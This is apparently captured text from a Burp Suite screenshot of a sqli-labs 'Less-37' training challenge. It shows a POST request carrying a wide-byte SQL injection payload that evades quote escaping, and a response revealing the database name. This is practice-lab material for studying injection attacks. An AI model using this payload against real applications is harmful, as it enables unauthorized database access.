 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://87ef1e59-3a7d-45e7-b5a5-ee40541ed81a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /Less-37/ HTTP/1.1
Host: 87ef1e59-3a7d-45e7-b5a5-ee40541ed81a.node3.buuoj.cn
Content-Length: 72
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Origin: http://87ef1e59-3a7d-45e7-b5a5-ee40541ed81a.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://87ef1e59-3a7d-45e7-b5a5-ee40541ed81a.node3.buuoj.cn/Less-37/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin%df' union select 1,database();%23&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SE
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin�\' union select 1,database();#
Hint: The Password you input is escaped as : admin
Done 1,916 bytes | 251 millis